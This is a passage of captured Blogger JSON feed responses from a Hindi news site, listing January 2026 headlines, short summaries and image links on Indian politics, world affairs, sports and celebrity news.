Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/1655185094060952776"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/1655185094060952776"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/blog-post_14.html","title":"ससुराल से प्रेमी संग भागी बेटी, पिता ने मार दी गोली"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-8780009131889056070"},"published":{"$t":"2026-01-13T10:43:16.955-08:00"},"updated":{"$t":"2026-01-13T10:43:16.955-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"india"}],"title":{"type":"text","$t":"PM Narendra Modi: पीएम मोदी से मिले मैक्रों के कूटनीतिक सलाहकार, रणनीतिक साझेदारी को मजबूत करने चर्चा"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2026\/01\/13\/narendra-modi_c8a8eb8075974c1a1e7f2a94f811154c.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EPM Narendra Modi: पीएम मोदी से मिले मैक्रों के कूटनीतिक सलाहकार, रणनीतिक साझेदारी को मजबूत करने चर्चा\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/8780009131889056070\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/pm-narendra-modi.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/8780009131889056070"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/8780009131889056070"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/pm-narendra-modi.html","title":"PM Narendra Modi: पीएम मोदी से मिले मैक्रों के कूटनीतिक सलाहकार, रणनीतिक साझेदारी को मजबूत करने चर्चा"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-8806158981314930403"},"published":{"$t":"2026-01-13T10:35:06.200-08:00"},"updated":{"$t":"2026-01-13T10:35:06.200-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"world"}],"title":{"type":"text","$t":"Nepal: क्या टूट के कगार पर है नेपाल की सबसे पुरानी पार्टी? मार्च चुनाव से पहले नेपाली कांग्रेस में बड़ी बगावत"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2026\/01\/13\/napal-kagarasa-parata-ka-jhada_020571b4de21c80b3c66bb50d9a93316.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ENepal: क्या टूट के कगार पर है नेपाल की सबसे पुरानी पार्टी? मार्च चुनाव से पहले नेपाली कांग्रेस में बड़ी बगावत---Nepali Congress on verge\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/8806158981314930403\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/nepal.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/8806158981314930403"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/8806158981314930403"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/nepal.html","title":"Nepal: क्या टूट के कगार पर है नेपाल की सबसे पुरानी पार्टी? मार्च चुनाव से पहले नेपाली कांग्रेस में बड़ी बगावत"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-7813019176533631956"},"published":{"$t":"2026-01-12T10:43:33.614-08:00"},"updated":{"$t":"2026-01-12T10:43:33.614-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"india"}],"title":{"type":"text","$t":"60 साल की महिला को 35 साल के युवक से हुआ प्यार, फिर पति और बेटे ने बीच सड़क पर.."},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/original\/default_500.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.youtube.com\/embed\/v86R5nOs\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/7813019176533631956\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/60-35.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/7813019176533631956"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/7813019176533631956"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/60-35.html","title":"60 साल की महिला को 35 साल के युवक से हुआ प्यार, फिर पति और बेटे ने बीच सड़क पर.."}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/v86R5nOs\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-8272071137294425548"},"published":{"$t":"2026-01-12T10:35:41.903-08:00"},"updated":{"$t":"2026-01-12T10:35:41.903-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"world"}],"title":{"type":"text","$t":"US: अमेरिका में अपराध में शामिल लोगों पर कार्रवाई, अब तक एक लाख से ज्यादा वीजा रद्द; भारतीयों की बढ़ी चिंता"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2026\/01\/08\/donald-trump_2ced2e50881ee8e1c9689ae4b5fe3aa2.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EUS: अमेरिका में अपराध में शामिल लोगों पर कार्रवाई, अब तक एक लाख से ज्यादा वीजा रद्द; भारतीयों की बढ़ी चिंता\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/8272071137294425548\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/us_034156037.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/8272071137294425548"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/8272071137294425548"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/us_034156037.html","title":"US: अमेरिका में अपराध में शामिल लोगों पर कार्रवाई, अब तक एक लाख से ज्यादा वीजा रद्द; भारतीयों की बढ़ी चिंता"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-264814664061967455"},"published":{"$t":"2026-01-11T10:43:44.032-08:00"},"updated":{"$t":"2026-01-11T10:43:44.032-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"india"}],"title":{"type":"text","$t":"Bengal: 'हिंदुत्व राजनीतिक विचारधारा, हिंदू धर्म सबके लिए खुला..', बहस में क्या बोलीं TMC सांसद महुआ मोइत्रा"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2024\/07\/08\/mahua-moitra_c3e43f9130ce8d64b8f21e56347264ec.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EBengal: 'हिंदुत्व राजनीतिक विचारधारा, हिंदू धर्म सबके लिए खुला..', बहस में क्या बोलीं TMC सांसद महुआ मोइत्रा\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/264814664061967455\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/bengal-tmc.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/264814664061967455"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/264814664061967455"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/bengal-tmc.html","title":"Bengal: 'हिंदुत्व राजनीतिक विचारधारा, हिंदू धर्म सबके लिए खुला..', बहस में क्या बोलीं TMC सांसद महुआ मोइत्रा"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-7169714000122433571"},"published":{"$t":"2026-01-11T10:38:28.745-08:00"},"updated":{"$t":"2026-01-11T10:38:28.745-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"WPL: कौन हैं नंदिनी शर्मा? जिन्होंने गुजरात के खिलाफ झटकी हैट्रिक, ऐसा रहा है सफर"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/akm-img-a-in.tosshub.com\/aajtak\/images\/story\/202601\/6963d75e3f392-nandini-sharma-110112688-16x9.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003Eनंदिनी शर्मा ने गुजरात जायंट्स के खिलाफ शानदार प्रदर्शन करते हुए वुमेन्स प्रीमियर लीग में दिल्ली कैपिटल्स की ओर से पहली हैट्रिक लेकर इतिहास रच दिया. 5 विकेट के दमदार प्रदर्शन के साथ उन्होंने खुद को टूर्नामेंट की उभरती सितारा गेंदबाज़ के रूप में स्थापित किया. कप्तान जेमिमा रोड्रिग्स और शेफाली वर्मा के समर्थन को उन्होंने अपनी सफलता का अहम कारण बताया.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/7169714000122433571\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/wpl.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/7169714000122433571"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/7169714000122433571"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/wpl.html","title":"WPL: कौन हैं नंदिनी शर्मा? जिन्होंने गुजरात के खिलाफ झटकी हैट्रिक, ऐसा रहा है सफर"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.apnasamaachar.com/feeds/posts/default?alt=json-in-script&start-index=13&max-results=3&callback=jQuery1110038161483082281267_1768851748424&_=1768851748433
body_size: 1670
content:
// API callback
jQuery1110038161483082281267_1768851748424({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875"},"updated":{"$t":"2026-01-19T10:52:36.859-08:00"},"category":[{"term":"india"},{"term":"Bollywood"},{"term":"world"},{"term":"astrology"},{"term":"sports"},{"term":"education"},{"term":"automobile"},{"term":"Tv-News"},{"term":"Economy-News"},{"term":"Videos"},{"term":"entertainment"},{"term":"career"},{"term":"cricket"}],"title":{"type":"text","$t":"Apnasamaachar | Latest \u0026amp; Breaking News, Find Top headlines, India \u0026amp; World News"},"subtitle":{"type":"html","$t":"Apnasamaachar provides the Latest \u0026amp; Breaking News on politics, economy, sports, and other hot topics. Find Top headlines, articles, and videos from India \u0026amp; other countries."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default?alt=json-in-script\u0026start-index=13\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default?alt=json-in-script\u0026start-index=10\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default?alt=json-in-script\u0026start-index=16\u0026max-results=3"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"21711"},"openSearch$startIndex":{"$t":"13"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-7063214290120173502"},"published":{"$t":"2026-01-15T11:43:46.027-08:00"},"updated":{"$t":"2026-01-15T11:43:46.027-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"india"}],"title":{"type":"text","$t":"SC Updates: 'सभी उच्च शिक्षा संस्थानों में रिक्त पद चार महीने में भरें', सुप्रीम कोर्ट का महत्वपूर्ण आदेश"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2025\/12\/01\/supreme-court-hears-the-suo-motu-issue-of-delhi-ncr-air-pollution-crisis_acdc09a5b54205adf13a317a3c7626ee.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESC Updates: 'सभी उच्च शिक्षा संस्थानों में रिक्त पद चार महीने में भरें', सुप्रीम कोर्ट का महत्वपूर्ण आदेश, Supreme Court update Orders all higher education\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/7063214290120173502\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/sc-updates.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/7063214290120173502"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/7063214290120173502"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/sc-updates.html","title":"SC Updates: 'सभी उच्च शिक्षा संस्थानों में रिक्त पद चार महीने में भरें', सुप्रीम कोर्ट का महत्वपूर्ण आदेश"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-2721914584783229022"},"published":{"$t":"2026-01-15T10:35:48.964-08:00"},"updated":{"$t":"2026-01-15T10:35:48.964-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"world"}],"title":{"type":"text","$t":"ईरान पर हमला नहीं करेगा अमेरिका?: ट्रंप ने लिया यू-टर्न! ईरानी राजदूत का दावा- हमला नहीं करने का दिया भरोसा"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2025\/06\/30\/danalda-tarapa-oura-al-khamanaii_4884a8169862c4a5ad181cc47c731ed9.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003Eईरान पर हमला नहीं करेगा अमेरिका?: ट्रंप ने लिया यू-टर्न! ईरानी राजदूत का दावा- हमला नहीं करने का दिया भरोसा, US not attack Iran? Iranian\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/2721914584783229022\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/blog-post_15.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/2721914584783229022"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/2721914584783229022"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/blog-post_15.html","title":"ईरान पर हमला नहीं करेगा अमेरिका?: ट्रंप ने लिया यू-टर्न! ईरानी राजदूत का दावा- हमला नहीं करने का दिया भरोसा"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-6240484243011633520"},"published":{"$t":"2026-01-15T10:35:48.521-08:00"},"updated":{"$t":"2026-01-15T10:35:48.521-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"world"}],"title":{"type":"text","$t":"Iran Protests: 'हमला किया तो अमेरिकी ठिकानों को बनाएंगे निशाना', ईरान की UAE, सऊदी अरब और तुर्किये को चेतावनी"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2025\/04\/15\/khamenei-backs-iran-us-nuclear-talks_600c0a3198c6db0de30d7c65990e54d2.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EIran Protests: 'हमला किया तो अमेरिकी ठिकानों को बनाएंगे निशाना', ईरान की UAE, सऊदी अरब और तुर्किये को चेतावनी\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/6240484243011633520\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/iran-protests-uae.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/6240484243011633520"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/6240484243011633520"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/iran-protests-uae.html","title":"Iran Protests: 'हमला किया तो अमेरिकी ठिकानों को बनाएंगे निशाना', ईरान की UAE, सऊदी अरब और तुर्किये को चेतावनी"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.apnasamaachar.com/feeds/posts/default?alt=json-in-script&callback=jQuery1110038161483082281267_1768851748426&_=1768851748427
body_size: 8461
content:
// API callback
jQuery1110038161483082281267_1768851748426({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875"},"updated":{"$t":"2026-01-19T10:52:36.859-08:00"},"category":[{"term":"india"},{"term":"Bollywood"},{"term":"world"},{"term":"astrology"},{"term":"sports"},{"term":"education"},{"term":"automobile"},{"term":"Tv-News"},{"term":"Economy-News"},{"term":"Videos"},{"term":"entertainment"},{"term":"career"},{"term":"cricket"}],"title":{"type":"text","$t":"Apnasamaachar | Latest \u0026amp; Breaking News, Find Top headlines, India \u0026amp; World News"},"subtitle":{"type":"html","$t":"Apnasamaachar provides the Latest \u0026amp; Breaking News on politics, economy, sports, and other hot topics. Find Top headlines, articles, and videos from India \u0026amp; other countries."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"21711"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-1599694066876581418"},"published":{"$t":"2026-01-19T10:52:36.859-08:00"},"updated":{"$t":"2026-01-19T10:52:36.859-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tv-News"}],"title":{"type":"text","$t":"मुंबई- अक्षय कुमार के काफिले की कार ऑटो से टकराई:  हादसे में दो लोग घायल; एक्टर दूसरी कार में पत्नी ट्विंकल के साथ बैठे थे"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.bhaskarassets.com\/thumb\/730x0\/web2images\/521\/2026\/01\/19\/gifs30_1768846720.gif\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EMumbai Juhu accident involves Akshay Kumars convoy car and an auto-rickshaw. Two injured. Follow latest updates. मुंबई के जुहू इलाके में सोमवार रात करीब 9 बजे एक बड़ा सड़क हादसा हुआ, जिसमें अक्षय कुमार के काफिले की एक गाड़ी भी चपेट में आ गई। सूत्रों के मुताबिक, एक तेज रफ्तार मर्सिडीज कार ने पहले एक ऑटो रिक्शा को टक्कर मारी, जिसके बाद ऑटो अनियंत्रित होकर अक्षय कुमार की काफिले वाली कार से जा टकराया।\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/1599694066876581418\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/blog-post_19.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/1599694066876581418"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/1599694066876581418"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/blog-post_19.html","title":"मुंबई- अक्षय कुमार के काफिले की कार ऑटो से टकराई:  हादसे में दो लोग घायल; एक्टर दूसरी कार में पत्नी ट्विंकल के साथ बैठे थे"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-5507744709685431223"},"published":{"$t":"2026-01-19T10:43:42.973-08:00"},"updated":{"$t":"2026-01-19T10:43:42.973-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"india"}],"title":{"type":"text","$t":"Ramnath Kovind: 'हमने शरारती देशों के बारे में सुना है; एक हमारे पड़ोस में', पूर्व राष्ट्रपति का PAK पर निशाना"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2024\/08\/03\/ramnath-kovind_cdb919ff5016dd3e661a778e5d734eb8.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ERamnath Kovind: 'हमने शरारती देशों के बारे में सुना है; एक हमारे पड़ोस में', पूर्व राष्ट्रपति का PAK पर निशाना\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr 